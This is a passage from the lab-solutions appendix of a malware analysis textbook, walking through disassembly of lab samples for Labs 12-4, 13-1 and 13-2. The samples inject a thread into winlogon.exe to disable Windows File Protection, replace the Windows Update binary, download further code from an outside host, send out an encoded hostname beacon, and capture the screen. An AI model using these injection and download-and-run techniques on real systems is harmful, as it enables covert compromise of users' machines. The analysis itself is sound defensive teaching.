downloadupdater.exe from www.practicalmalwareanalysis.com, as shown in Listing 12-19L.GET /updater.exe HTTP/1.1Accept: */*Accept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR2.0.50727; .NET CLR 1.1.4322; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648)Host: www.practicalmalwareanalysis.comConnection: Keep-AliveListing 12-19L: HTTP GET request performed after running Lab12-04.exeWe load the malware into IDA Pro and scroll to the main function ataddress 0x00401350. A few lines from the start of the main function, we seethe malware resolving functions for Windows process enumeration withinpsapi.dll, as shown in Listing 12-20L.004013AA push offset ProcName ; "EnumProcessModules"004013AF push offset aPsapi_dll ; "psapi.dll"004013B4 call ds:LoadLibraryA 600 Appendix C
004013BA push eax004013BB call ds:GetProcAddress 004013C1 mov dword_40312C, eax ; Rename to myEnumProcessModulesListing 12-20L: Dynamically resolving process enumeration importsListing 12-20L also shows one of the three functions the malware manuallyresolves using LoadLibraryA at and GetProcAddress at .The malware saves the function pointer to dword_40312C (here at ),dword_403128, and dword_403124. We’ll change the names of these global variablesto make it easier to identify calls to the function later in our analysis, renamingthem to myEnumProcessModules, myGetModuleBaseNameA, and myEnumProcesses.Once the malware checks the values of the function pointers, it arrives at0x00401423 and the call myEnumProcesses, as shown in Listing 12-21L at . Thegoal of the code in this listing is to return an array of PIDs on the system. Thestart of the array is referenced by the local variable dwProcessId shown at .00401423 lea eax, [ebp+var_1228]00401429 push eax ; _DWORD0040142A push 1000h ; _DWORD0040142F lea ecx, [ebp+dwProcessId] 00401435 push ecx ; _DWORD00401436 call myEnumProcesses 0040143C test eax, eax0040143E jnz short loc_40112Listing 12-21L: Enumerating processesThe malware then begins to loop through the PIDs, passing each tothe subroutine at 0x00401000, as shown in Listing 12-22L. We see an indexinto the array referenced by dwProcessId, which is calculated before callingsub_401000.00401495 mov eax, [ebp+var_1238]0040149B mov ecx, [ebp+eax*4+dwProcessId]004014A2 push ecx ; dwProcessId004014A3 call sub_401000Listing 12-22L: Looping through PIDsWe examine the internals of sub_401000 and see two local variables set(Str1 and Str2), as shown in Listing 12-23L. The variable Str1 will contain thestring "", and Str2 will contain "winlogon.exe".0040100A mov eax, dword ptr aWinlogon_exe ; "winlogon.exe"0040100F mov dword ptr [ebp+Str2], eax...0040102C mov ecx, dword ptr aNotReal ; ""00401032 mov dword ptr [ebp+Str1], ecxListing 12-23L: Initialization of stringsSolutions to Labs 601
Next, the malware passes the loop parameter (dwProcessId) to theOpenProcess call in order to obtain a handle to that process, as shown at in Listing 12-24L. The handle returned from OpenProcess is stored in EAXand passed to the myEnumProcessModules function at , which returns an arrayof handles for each module loaded into a process.00401070 push edx ; dwProcessId00401071 push 0 ; bInheritHandle00401073 push 410h ; dwDesiredAccess00401078 call ds:OpenProcess ...00401087 lea eax, [ebp+var_120]0040108D push eax0040108E push 400401090 lea ecx, [ebp+var_11C]00401096 push ecx00401097 mov edx, [ebp+hObject]0040109A push edx0040109B call myEnumProcessModulesListing 12-24L: For each process, enumerate the modulesAs shown in Listing 12-25L, the malware attempts to get the base nameof the module’s PID by using GetModuleBaseNameA. If it succeeds, Str1 will containthe string of the base name of the module for the PID passed to this subroutine;if not, it will keep the initialized value "".004010A5004010AA004010B0004010B1004010B7004010B8004010BB004010BCpush 104hlea eax, [ebp+Str1]; will changepush eaxmov ecx, [ebp+var_11C]push ecxmov edx, [ebp+hObject]push edxcall myGetModuleBaseNameAListing 12-25L: Getting the name of each moduleThe old initialized string "" should have the name of the basemodule returned from GetModuleBaseNameA. This string is compared to the"winlogon.exe" string. If the strings match, EAX will be equal to 0, and thefunction will return with EAX equal to 1. If the strings do not match, EAXwill be equal to 0 on return. We can now safely say that sub_401000 is attemptingto determine which PID is associated with winlogon.exe.Now that we know what sub_401000 does, we can rename it as PIDLookup.Notice at in Listing 12-26L that the return value in EAX is tested to see ifit is 0. If so, the code jumps to loc_4014CF, incrementing the loop counterand rerunning the PIDLookup function with a new PID. Otherwise, if the PIDmatched winlogon.exe, then the PID will be passed to the sub_401174, as seenat in the listing.602 Appendix C
004014A3 call PIDLookup004014A8 add esp, 4004014AB mov [ebp+var_114], eax004014B1 cmp [ebp+var_114], 0 004014B8 jz short loc_4014CF...004014E4 mov ecx, [ebp+var_1234]004014EA push ecx ; dwProcessId004014EB call sub_401174 Listing 12-26L: PID lookup and comparisonExamining sub_401174, we see another subroutine called immediately, withthe argument SeDebugPrivilege. This function performs the SeDebugPrivilegeprivilege-escalation procedure we discussed extensively in Chapter 11.Following the SeDebugPrivilege escalation function, we see sfc_os.dllpassed to LoadLibraryA, as shown at in Listing 12-27L. Next, GetProcAddress iscalled on the handle to sfc_os.dll and ordinal 2 (an undocumented Windowsfunction). Ordinal 2 is pushed onto the stack at . The function pointer ofordinal 2 is saved to lpStartAddress at (the label provided by IDA Pro). Themalware then calls OpenProcess on the PID of winlogon.exe and dwDesiredAccessof 0x1F0FFF (symbolic constant for PROCESS_ALL_ACCESS). The handle towinlogon.exe is saved to hProcess at .004011A1 push 2 ; lpProcName004011A3 push offset LibFileName ; "sfc_os.dll"004011A8 call ds:LoadLibraryA 004011AE push eax ; hModule004011AF call ds:GetProcAddress004011B5 mov lpStartAddress, eax 004011BA mov eax, [ebp+dwProcessId]004011BD push eax ; dwProcessId004011BE push 0 ; bInheritHandle004011C0 push 1F0FFFh ; dwDesiredAccess004011C5 call ds:OpenProcess004011CB mov [ebp+hProcess], eax 004011CE cmp [ebp+hProcess], 0004011D2 jnz short loc_4011D12Listing 12-27L: Resolving ordinal 2 of sfc_os.dll and opening a handle to WinlogonThe code in Listing 12-28L calls CreateRemoteThread. Examining thearguments for CreateRemoteThread, we see that the hProcess parameter at isEDX, our winlogon.exe handle. The lpStartAddress passed at is a pointer tothe function at sfc_os.dll at ordinal 2 that injects a thread into winlogon.exe.(Because sfc_os.dll is already loaded inside winlogon.exe, there is no need toload the DLL within the newly created remote thread, so we don’t have acall to WriteProcessMemory.) That thread is ordinal 2 of sfc_os.dll.004011D8 push 0 ; lpThreadId004011DA push 0 ; dwCreationFlagsSolutions to Labs 603
004011DC push 0 ; lpParameter004011DE mov ecx, lpStartAddress 004011E4 push ecx ; lpStartAddress004011E5 push 0 ; dwStackSize004011E7 push 0 ; lpThreadAttributes004011E9 mov edx, [ebp+hProcess]004011EC push edx ; hProcess 004011ED call ds:CreateRemoteThreadListing 12-28L: Calling CreateRemoteThread for a remote processBut what are sfc_os.dll and export ordinal 2? The DLL sfc_os.dll is partiallyresponsible for Windows File Protection, a series of threads runningwithin winlogon.exe. Ordinal 2 of sfc_os.dll is an unnamed export known asSfcTerminateWatcherThread.NOTEThe information about sfc_os.dll and export ordinal 2 given here is undocumented.To avoid needing to reverse-engineer the Windows DLL, search the Internet for“sfc_os.dll ordinal 2” to see what information you can find.SfcTerminateWatcherThread must run inside winlogon.exe in order to successfullyexecute. By forcing the SfcTerminateWatcherThread function to execute,the malware disables Windows File Protection until the next system reboot.If the thread is injected properly, the code in Listing 12-29L executes,building a string. When the code executes, GetWindowsDirectoryA at returnsa pointer to the current Windows directory (usually C:\Windows), and themalware passes this string and \system32\wupdmgr.exe to an _snprintf call, asshown at and . This code will typically build the string "C:\Windows\system32\wupdmgr.exe", which will be stored in ExistingFileName. Wupdmgr.exeis used for Windows updates under Windows XP.00401506 push 10Eh ; uSize0040150B lea edx, [ebp+Buffer]00401511 push edx ; lpBuffer00401512 call ds:GetWindowsDirectoryA 00401518 push offset aSystem32Wupdmg ; \\system32\\wupdmgr.exe 0040151D lea eax, [ebp+Buffer]00401523 push eax 00401524 push offset aSS ; "%s%s"00401529 push 10Eh ; Count0040152E lea ecx, [ebp+ExistingFileName]00401534 push ecx ; Dest00401535 call ds:_snprintfListing 12-29L: Building a string for the wupdmgr.exe pathIn Listing 12-30L, we see another string being built. A call to GetTempPathAat gives us a pointer to the current user’s temporary directory, usually C:\Documents and Settings\\Local\Temp. The temporary directory pathis then passed to another _snprintf call with the parameter \\winup.exe, asseen at and , creating the string "C:\Documents and Settings\username\Local\Temp\winup.exe", which is stored in NewFileName.604 Appendix C
0040153B add esp, 14h0040153E lea edx, [ebp+var_110]00401544 push edx ; lpBuffer00401545 push 10Eh ; nBufferLength0040154A call ds:GetTempPathA 00401550 push offset aWinup_exe ; \\winup.exe 00401555 lea eax, [ebp+var_110]0040155B push eax 0040155C push offset aSS_0 ; "%s%s"00401561 push 10Eh ; Count00401566 lea ecx, [ebp+NewFileName]0040156C push ecx ; Dest0040156D call ds:_snprintfListing 12-30L: Building a string for the winup.exe pathWe can now see why IDA Pro renamed two local variables to NewFileNameand ExistingFileName. These local variables are used in the MoveFileA call, asshown in Listing 12-31L at . The MoveFileA function will move the WindowsUpdate binary to the user’s temporary directory.00401576 lea edx, [ebp+NewFileName]0040157C push edx ; lpNewFileName0040157D lea eax, [ebp+ExistingFileName]00401583 push eax ; lpExistingFileName00401584 call ds:MoveFileA 12Listing 12-31L: Moving the Windows Update binary to the temporary directoryIn Listing 12-32L, we see the malware calling GetModuleHandleA at ,which returns a module handle for the current process. We then see aseries of resources section APIs, specifically, FindResourceA with parameters#101 and BIN. As we guessed as a result of our earlier basic analysis, the malwareis extracting its resource section to disk.004012A1 call ds:GetModuleHandleA 004012A7 mov [ebp+hModule], eax004012AA push offset Type ; "BIN"004012AF push offset Name ; "#101"004012B4 mov eax, [ebp+hModule]004012B7 push eax ; hModule004012B8 call ds:FindResourceAListing 12-32L: Resource extractionLater in this function, following the call to FindResourceA, are calls toLoadResource, SizeofResource, CreateFileA, and WriteFile (not shown here). Thiscombination of function calls extracts the file from the resource section BINand writes the file to C:\Windows\System32\wupdmgr.exe. The malware is creatinga new Windows Update binary handler. Under normal circumstances, itsattempt to create a new handler would fail because Windows File ProtectionSolutions to Labs 605
would detect a change in the file and overwrite the newly created one, butbecause the malware disabled this functionality, it can overwrite normallyprotected Windows binaries.The last thing this function does is launch the new wupdmgr.exe usingWinExec. The function is launched with an uCmdShow parameter of 0, or SW_HIDE,as shown at in Listing 12-33L, in order to hide the program window.0040133C push 0 ; uCmdShow0040133E lea edx, [ebp+FileName]00401344 push edx ; lpCmdLine00401345 call ds:WinExecListing 12-33L: Launching the extracted fileHaving completed our analysis of this binary, let’s examine the binaryextracted from its resource section. To get the binary, run the malware andopen the newly created wupdmgr.exe or use Resource Hacker to carve outthe file.After loading the malware into IDA Pro, we see a familiar subset of callsin the main function. The malware creates a string to our temporary move ofthe original Windows Update binary (C:\Documents and Settings\username\Local\Temp\winup.exe), and then runs the original Windows Update binary(using WinExec), which was saved to the user’s temporary directory. If the userwere to perform a Windows Update, everything would appear to operate normally;the original Windows Update file would run.Next, in IDA Pro, we see construction of the string C:\Windows\system32\wupdmgrd.exe beginning at 0x4010C3, to be stored in a local variable Dest.Other than the d in the filename, this string is very close to the originalWindows Update binary name.In Listing 12-34L, notice the API call to URLDownloadToFileA. This call takessome interesting parameters that deserve further inspection.004010EF push 0 ; LPBINDSTATUSCALLBACK004010F1 push 0 ; DWORD004010F3 lea ecx, [ebp+Dest] 004010F9 push ecx ; LPCSTR004010FA push offset aHttpWww_practi ; "http://www.practicalmal..."004010FF push 0 ; LPUNKNOWN00401101 call URLDownloadToFileAListing 12-34L: Analyzing the extracted and launched malwareThe parameter at , szURL, is set to http://www.practicalmalwareanalysis.com/updater.exe. At , the szFileName parameter is set to Dest (C:\Windows\system32\wupdmgrd.exe). The malware is doing its own updating, downloadingmore malware! The downloaded updater.exe file will be saved to wupdmgrd.exe.The malware compares the return value from URLDownloadToFileA with 0 tosee if the function call failed. If the return value is not 0, the malware willexecute the newly created file. The binary will then return and exit.606 Appendix C
Our analysis of the malware in this lab has introduced a common waythat malware alters Windows functionality by disabling Windows File Protection.The malware in this lab trojanized the Windows Update process andcreated its own malware update routine. Users with this malware on theirmachine would see normal functionality because the malware did not completelydestroy the original Windows Update binary.Lab 13-1 SolutionsShort Answers1. Two strings appear in the beacon that are not present in the malware.(When the strings command is run, the strings are not output.) One isthe domain, www.practicalmalwareanalysis.com. The other is the GET requestpath, which may look something like aG9zdG5hbWUtZm9v.2. The xor instruction at 004011B8 leads to a single-byte XOR-encodingloop in sub_401190.3. The single-byte XOR encoding uses the byte 0x3B. The raw dataresource with index 101 is an XOR-encoded buffer that decodes towww.practicalmalwareanalysis.com.4. The PEiD KANAL plug-in and the IDA Entropy Plugin can identify theuse of the standard Base64 encoding string:ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/5. Standard Base64 encoding is used to create the GET request string.6. The Base64 encoding function starts at 0x004010B1.7. Lab13-01.exe copies a maximum of 12 bytes from the hostname beforeBase64 encoding it, which makes the GET request string a maximum of 16characters.8. Padding characters may be used if the hostname length is less than 12bytes and not evenly divisible by 3.9. Lab13-01.exe sends a regular beacon with an encoded hostname until itreceives a specific response. Then it quits.13Detailed <strong>Analysis</strong>Let’s start by running Lab13-01.exe and monitoring its behavior. If you have alistening server set up (running ApateDNS and INetSim), you will notice thatthe malware beacons to www.practicalmalwareanalysis.com, with content similarto what is shown in Listing 13-1L.GET /aG9zdG5hbWUtZm9v/ HTTP/1.1User-Agent: Mozilla/4.0Host: www.practicalmalwareanalysis.comListing 13-1L: Lab13-01.exe’s beaconSolutions to Labs 607
Looking at the strings, we see Mozilla/4.0, but the strings aG9zdG5hbWUtZm9vand www.practicalmalwareanalysis.com (bolded in Listing 13-1L) are not found.Therefore, we can assume that these strings might be encoded by the malware.NOTEThe aG9zdG5hbWUtZm9v string is based on the hostname, so you will likely have a differentstring in your listing. Also, Windows networking libraries provide some elements ofthe network beacon, such as GET, HTTP/1.1, User-Agent, and Host. Thus, we don’texpect to find these elements in the malware itself.Next, we use static analysis to search the malware for evidence of encodingtechniques. Searching for all instances of nonzeroing xor instructionsin IDA Pro, we find three examples, but two of them (at 0x00402BE2 and0x00402BE6) are identified as library code, which is why the search windowdoes not list the function names. This code can be ignored, leaving just thexor eax,3Bh instruction.The xor eax,3Bh instruction is contained in sub_401190, as shown inFigure 13-1L.Figure 13-1L: Single-byte XOR loop with 0x3Bin sub_401190Figure 13-1L contains a small loop that appears to increment a counter(var_4) and modify the contents of a buffer (arg_0) by XOR’ing the originalcontents with 0x3B. The other argument (arg_4) is the length of the bufferthat should be XOR’ed. The simple function sub_401190, which we’ll renamexorEncode, implements a single-byte XOR encoding with the static byte 0x3B,taking the buffer and length as arguments.608 Appendix C
Next, let’s identify the content affected by xorEncode. The functionsub_401300 is the only one that calls xorEncode. Tracing its code blocks thatprecede the call to xorEncode, we see (in order) calls to GetModuleHandleA,FindResourceA, SizeofResource, GlobalAlloc, LoadResource, and LockResource. Themalware is doing something with a resource just prior to calling xorEncode.Of these resource-related functions, the function that will point us to theresource that we should investigate is FindResourceA.Listing 13-2L shows the FindResourceA function at .push 0Ah ; lpTypepush 101 ; lpNamemov eax, [ebp+hModule]push eax ; hModulecall ds:FindResourceA mov [ebp+hResInfo], eaxcmp [ebp+hResInfo], 0jnz short loc_401357Listing 13-2L: Call to FindResourceAIDA Pro has labeled the parameters for us. The lpType is 0xA, which designatesthe resource data as application-defined, or raw data. The lpName parametercan be either a name or an index number. In this case, it is an indexnumber. Since the function references a resource with an ID of 101, we lookup the resource in the PE file with PEview and find an RCDATA resourcewith the index of 101 (0x65), with a resource 32 bytes long at offset 0x7060.We open the executable in WinHex and highlight bytes 7060 through 7080.Then we choose EditModify Data, select XOR, and enter 3B. Figure 13-2Lshows the result.13Figure 13-2L: Resource obfuscated with single-byte XOR encodingThe top portion of Figure 13-2L shows the original version of thedata, and the bottom portion shows the effect of applying XOR with 0x3Bto each byte. The figure clearly shows that the resource stores the stringwww.practicalmalwareanalysis.com in encoded form.Of the two strings that we suspected might be encoded, we’ve found thedomain, but not the GET request string (aG9zdG5hbWUtZm9v in our example). Tofind the GET string, we’ll use PEiD’s KANAL plug-in, which identifies a Base64table at 0x004050E8. Listing 13-3L shows the output of the KANAL plug-in.Solutions to Labs 609
BASE64 table :: 000050E8 :: 004050E8 Referenced at 00401013Referenced at 0040103EReferenced at 0040106EReferenced at 00401097Listing 13-3L: PEiD KANAL outputNavigating to this Base64 table, we see that it is the standard Base64string: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/. Thisstring has four cross-references in IDA Pro, all in one function that starts at0x00401000, so we’ll refer to this function as base64index. Figure 13-3L showsone of the code blocks in this function.Figure 13-3L: Base64 paddingAs you can see, a fork references an = character in the box on the rightside of Figure 13-3L. This supports the conclusion that base64index is relatedto Base64 encoding, because = is used for padding in Base64 encoding.The function that calls base64index is the real base64_encode functionlocated at 0x004010B1. Its purpose is to divide the source string into a 3-byteblock, and to pass each to base64index to encode the 3 bytes into a 4-byte one.Some of the clues that make this apparent are the use of strlen at the beginningof the function to find the length of the source string, the comparisonwith the number 3 (cmp [ebp+var_14], 3) at the start of the outer loop (codeblock loc_401100), and the comparison with the number 4 (cmp [ebp+var_14], 4)at the start of the inner write loop that occurs after base64index has returnedresults. We conclude that base64_encode is the main Base64-encoding functionthat takes as arguments a source string and destination buffer to performBase64 translation.Using IDA Pro, we find that there is only one cross-reference tobase64_encode (0x004000B1), which is in a function at 0x004011C9 that wewill refer to as beacon. The call to base64_encode is shown in Listing 13-4L at .004011FA lea edx, [ebp+hostname]00401200 push edx ; name00401201 call gethostname 00401206 mov [ebp+var_4], eax00401209 push 12 ; Count0040120B lea eax, [ebp+hostname]00401211 push eax ; Source610 Appendix C
00401212 lea ecx, [ebp+Src]00401215 push ecx ; Dest00401216 call strncpy 0040121B add esp, 0Ch0040121E mov [ebp+var_C], 000401222 lea edx, [ebp+Dst]00401225 push edx ; int00401226 lea eax, [ebp+Src]00401229 push eax ; Str0040122A call base64_encode 0040122F add esp, 800401232 mov byte ptr [ebp+var_23+3], 000401236 lea ecx, [ebp+Dst]00401239 push ecx0040123A mov edx, [ebp+arg_0]0040123D push edx0040123E push offset aHttpSS ; http://%s/%s/ 00401243 lea eax, [ebp+szUrl]00401249 push eax ; Dest0040124A call sprintfListing 13-4L: Identifying Base64 encoding in a URLLooking at the destination string that is passed to base64_encode, we seethat it is pushed onto the stack as the fourth argument to sprintf at . Specifically,the second string in the format string http://%s/%s/ at is the path ofthe URI. This is consistent with the beacon string we identified earlier asaG9zdG5hbWUtZm9v.Next, we follow the source string passed to base64_encode and see that itis the output of the strncpy function located at , and that the input to thestrncpy function is the output of a call to gethostname at . Thus, we know thatthe source of the encoded URI path is the hostname. The strncpy functioncopies only the first 12 bytes of the hostname, as seen at .13NOTEThe Base64 string that represents the encoding of the hostname will never be longerthan 16 characters because 12 characters × 4/3 expansion for Base64 = 16. It is stillpossible to see the = character as padding at the end of the string, but this will occuronly when the hostname is less than 12 characters and the length of the hostname is notevenly divisible by 3.Looking at the remaining code in beacon, we see that it uses WinINet(InternetOpenA, InternetOpenUrlA, and InternetReadFile) to open and read theURL composed in Listing 13-4L. The first character of the returned data iscompared with the letter o. If the first character is o, then beacon returns 1;otherwise, it returns 0. The main function is composed of a single loop withcalls to Sleep and beacon. When beacon (0x004011C9) returns true (by gettinga web response starting with o), the loop exits and the program ends.To summarize, this malware is a beacon to let the attacker know thatit is running. The malware sends out a regular beacon with an encoded(and possibly truncated) hostname identifier, and when it receives a specificresponse, it terminates.Solutions to Labs 611
Lab 13-2 SolutionsShort Answers1. Lab13-02.exe creates large, seemingly random files in its current directorywith names that start with temp and end with eight hexadecimal digitsthat vary for each file.2. The XOR search technique identifies potential encoding-related functionsat sub_401570 and sub_401739. The other three techniques suggestedfind nothing.3. The encoding functions might be found just before the call to WriteFile.4. The encoding function is sub_40181F.5. The source content is a screen capture.6. The algorithm is nonstandard and not easily determined, so the easiestway to decode traffic is via instrumentation.7. See the detailed analysis for how to recover the original source of anencoded file.Detailed <strong>Analysis</strong>We launch the malware and see that it creates new files at a regular intervalin its current directory. These files are fairly large (multiple megabytes) andcontain seemingly random data with filenames that start with temp and endwith some random-looking characters, something like the ones shown inListing 13-5L.temp062da212temp062dcb25temp062df572temp062e1f50temp062e491fListing 13-5L: Example filenames created by Lab13-02.exeNext, we search the malware for evidence of encoding techniques usingstatic analysis. The PEiD KANAL plug-in, FindCrypt2 plug-in for IDA Pro,and IDA Entropy Plugin fail to find anything of interest. However, a searchfor xor instructions yields the results shown in Table 13-1L.Table 13-1L: The xor Instructions Found in Lab13-02.exeAddress Function Instruction00401040 sub_401000 xor eax, eax 004012D6 sub_40128D xor eax, [ebp+var_10]0040171F xor eax, [esi+edx*4]0040176F sub_401739 xor edx, [ecx]0040177A sub_401739 xor edx, ecx612 Appendix C
Table 13-1L: The xor Instructions Found in Lab13-02.exe (continued)Address Function Instruction00401785 sub_401739 xor edx, ecx00401795 sub_401739 xor eax, [edx+8]004017A1 sub_401739 xor eax, edx004017AC sub_401739 xor eax, edx004017BD sub_401739 xor ecx, [eax+10h]004017C9 sub_401739 xor ecx, eax004017D4 sub_401739 xor ecx, eax004017E5 sub_401739 xor edx, [ecx+18h]004017F1 sub_401739 xor edx, ecx004017FC sub_401739 xor edx, ecx0040191E _main xor eax, eax 0040311A xor dh, [eax] 0040311E xor [eax], dh 00403688 xor ecx, ecx 004036A5 xor edx, edx The instructions labeled in Table 13-1L represent the clearing of aregister and can be ignored. The instructions labeled are contained inlibrary functions and can also be ignored. We are left with two functions ofinterest: sub_40128D and sub_401739 . Additionally, at 0x0040171F is in anarea of code that has not been defined as a function.We’ll refer to sub_401739 as heavy_xor sinceit has so many xor instructions, and sub_40128Das single_xor since it has only one. heavy_xortakes four arguments, and it is a single loopwith a large block of code containing manySHL and SHR instructions in addition to the xorinstructions. Looking at the functions calledby heavy_xor, we see that single_xor is related toheavy_xor since the caller of single_xor is alsocalled by heavy_xor, as shown in Figure 13-4L.Looking at the xor instruction at inFigure 13-4L: Relationship ofencryption functionsTable 13-1L (0x0040171F), we see that it is ina function, but the function was not automatically identified due to lack ofuse. Defining a function at 0x00401570 results in the creation of a functionthat encompasses the previously orphaned xor instruction. As seen in Figure13-4L, this unused function is also related to the same cluster of likelyencoding functions.To confirm that heavy_xor is the encoding function, let’s see how it isrelated to the temp files that were written to disk. We can find where the datais written to disk, and then trace backward to determine if and how encodingfunctions are used. Looking at the imported functions, we see WriteFile.Checking the cross-references to WriteFile, we find sub_401000, whichtakes as arguments a buffer, a length, and a filename, and opens the file and13Solutions to Labs 613
writes the buffer to the file. We’ll rename sub_401000 to writeBufferToFile.sub_401851 is the only function that calls writeBufferToFile, and Listing 13-6Lshows the contents of sub_401851 (which we rename doStuffAndWriteFile), leadingup to the call to writeBufferToFile at .lea eax, [ebp+nNumberOfBytesToWrite]push eaxlea ecx, [ebp+lpBuffer]push ecxcall sub_401070 ; renamed to getContentadd esp, 8mov edx, [ebp+nNumberOfBytesToWrite]push edxmov eax, [ebp+lpBuffer]push eaxcall sub_40181F ; renamed to encodingWrapperadd esp, 8call ds:GetTickCount mov [ebp+var_4], eaxmov ecx, [ebp+var_4]push ecxpush offset Format ; "temp%08x" lea edx, [ebp+FileName]push edx ; Destcall _sprintfadd esp, 0Chlea eax, [ebp+FileName] push eax ; lpFileNamemov ecx, [ebp+nNumberOfBytesToWrite]push ecx ; nNumberOfBytesToWritemov edx, [ebp+lpBuffer]push edx ; lpBuffercall writeBufferToFile Listing 13-6L: Writing encrypted filesWorking from the start of Listing 13-6L, we see two function calls tosub_401070 at and sub_40181F at that both use the buffer and length asarguments. The format string "temp%08x" at combined with the result ofGetTickCount at reveals the source of the filename, which is the current timeprinted in hexadecimal. IDA Pro has labeled the filename, as indicated at .From the code in Listing 13-6L, a good hypothesis is that sub_401070 at isused to fetch some content (let’s call it getContent), and that sub_40181F at is used to encrypt the contents (which we’ll rename encodingWrapper).Looking first at our hypothesized encoding function encodingWrapper (at0x0040181F), we see that it is merely a wrapper for heavy_xor. This confirms thatthe functions depicted in Figure 13-4L are our encoding functions. The functionencodingWrapper sets up four arguments for the encoding: a local variablethat is cleared before use, two pointers both pointing to the same buffer thatis passed in from doStuffAndWriteFile, and a buffer size that is also passed infrom doStuffAndWriteFile. The two pointers pointing to the same buffer614 Appendix C
suggest that the encoding function takes source and destination buffers alongwith a length, and that, in this case, the encoding is performed in place.Next, we identify the source of the content that is encoded and writtento disk. As we mentioned earlier, the function getContent (at 0x00401070)appears to acquire some content. Looking at getContent, we see a single blockof code with numerous system functions, as shown in Listing 13-7L.GetSystemMetricsGetDesktopWindowGetDCCreateCompatibleDCCreateCompatibleBitmapSelectObjectBitBltGetObjectAGlobalAllocGlobalLockGetDIBits_memcpyGlobalUnlockGlobalFreeReleaseDCDeleteDCDeleteObjectListing 13-7L: Windows API functions called in getContent (sub_401070)Based on this list, it is a good guess that this function is trying to capturethe screen. Notably, GetDesktopWindow (bolded) gets a handle to the desktopwindow that covers the entire screen, and the functions BitBlt and GetDIBits(also bolded) are related to retrieving bitmap information and copying it toa buffer.We conclude that the malware repeatedly takes snapshots of the user’sdesktop and writes an encrypted version of the screen capture to a file.In order to verify our conclusion, we can take one of the captured files,run it back through the encryption algorithm, and retrieve the originallycaptured image. (This assumes that the algorithm is a stream cipher and thatencryption is reversible; that is, encryption and decryption do the same thing).Since we have few clues about the algorithm used, the easiest way to implementthis is to use instrumentation and let the code perform the decodingfor us.Since the code already has instructions that take a buffer, encrypt it, andthen write it to a file, we’ll reuse them as follows:13• Let the program run as normal until just before encryption.• Replace the buffer holding the screen capture with a buffer holding apreviously saved file that we wish to decrypt.• Let the program write the output to the temporary filename based onthe current time.• Break the program after the first file is written.Solutions to Labs 615
We can implement this strategy manually using OllyDbg or use a scriptbasedapproach to provide more flexibility. We’ll look at the manual approachfirst.Decoding Using OllyDbgWe can implement the instrumentation strategy using OllyDbg by identifyingtwo key breakpoints. The first will be just before encoding, so we can use0x00401880 as the breakpoint, where the call to encodingWrapper occurs ( inListing 13-6L). The second breakpoint will be after the first file is written, sowe set it at 0x0040190A.After starting the malware with OllyDbg, setting the breakpoints,and running the program, the malware will stop at the first breakpoint(0x00401880). At this point, the arguments on the stack represent thebuffer to be encrypted and its length.Right-click the top value on the stack in the stack pane (the value locatedat ESP) and select Follow in Dump. Next, open one of the encrypted filesthat the malware created in WinHex and select EditCopy AllHex Values.Then, in OllyDbg, select the values from the top of the dump pane to theend of the memory block (OllyDbg requires the entire target area to beselected before allowing you to paste content). This selection representsthe buffer that is about to be encoded, which we will now fill with the contentsof the file. (Don’t worry if the memory block is longer than the buffersize; OllyDbg will paste the content only up to the length of the file.)Now right-click the Hex dump portion of the dump pane and select BinaryBinary Paste. (If you’re using an editor that allows you to copy binary valuesdirectly, paste into the ASCII portion of the dump pane instead.) With thebuffer prepared, run OllyDbg until the final breakpoint, and then check themalware’s directory for a new file with the same naming convention as thepreviously created ones. Give this file a .bmp extension and open it. Youshould see a screenshot that was taken while the malware was running.NOTEEnsure that the file size is the same as that of the second argument passed to the encryptionfunction. If you didn’t change the screen resolution between the initial malwarerun and this decryption run, the sizes should be the same. If the file size is larger thanthe memory buffer, this technique may fail.Scripting the SolutionIn order to implement the instrumentation strategy more generically (in away that does not depend on available buffer sizes), we use the Python-baseddebugger API in Immunity Debugger (ImmDbg), as discussed in “ScriptableDebugging” on page 200, as well as in Chapter 13. We create the Pythonscript shown in Listing 13-8L by saving the file with a .py extension in thePyScripts folder under the ImmDbg installation directory.NOTECustomize the example filename (C:\\temp062da212) opened and assigned to cfileat in Listing 13-8L based on your environment.616 Appendix C
#!/usr/bin/env pythonimport immlibdef main():imm = immlib.Debugger()imm.setBreakpoint(0x00401875)# break just before pushing args for encodingimm.Run()# Execute until breakpoint before cryptocfile = open("C:\\temp062da212",'rb') buffer = cfile.read()# Read encrypted file into buffersz = len (buffer)membuf = imm.remoteVirtualAlloc(sz) # Allocate memory within debugger processimm.writeMemory(membuf,buffer)regs = imm.getRegs()imm.writeLong(regs['EBP']-12, membuf) # Set stack variablesimm.writeLong(regs['EBP']-8, sz)imm.setBreakpoint(0x0040190A)# after single loopimm.Run()Listing 13-8L: ImmDbg decryption scriptAs you can see in Listing 13-8L, the first breakpoint stops execution justbefore the arguments are pushed on the stack. The open call at opens theencrypted file that has already been written to the filesystem. The next fewlines read the file into memory and calculate the size of the buffer. TheremoteVirtualAlloc call at is used to create an appropriately sized buffer inthe memory of the running process, and writeMemory is used to copy the filecontents into that new buffer. The two writeLong calls at replace the stackvariables for the buffer to be encrypted and its size. The next few instructionspush those variables onto the stack to be used for the following encryptionroutine and the writing of the file.Open the malware in ImmDbg, choose ImmLibRun Python Script,and then select the script that has been created. The script should run, andthe debugger should halt at the second breakpoint. At this point, the malwareshould have written a single file in its own directory. Navigate to themalware’s directory and identify the most recently written file. Change theextension of this file to .bmp and open it. You should see the decryptedscreenshot that was taken earlier by the malware.13Lab 13-3 SolutionsShort Answers1. Dynamic analysis might reveal some random-looking content that maybe encoded. There are no recognizable strings in the program output, sonothing else suggests encoding.2. Searching for xor instructions reveals six separate functions that may beassociated with encoding, but the type of encoding is not immediatelyclear.Solutions to Labs 617
